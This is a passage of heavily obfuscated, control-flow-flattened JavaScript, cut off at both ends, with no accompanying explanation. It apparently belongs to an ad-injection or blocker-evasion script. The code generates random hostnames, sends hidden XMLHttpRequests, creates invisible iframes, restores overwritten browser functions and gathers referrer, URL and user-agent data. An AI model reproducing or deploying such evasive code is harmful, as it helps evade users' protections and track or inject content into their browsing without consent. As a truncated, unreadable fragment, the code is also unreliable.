n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function 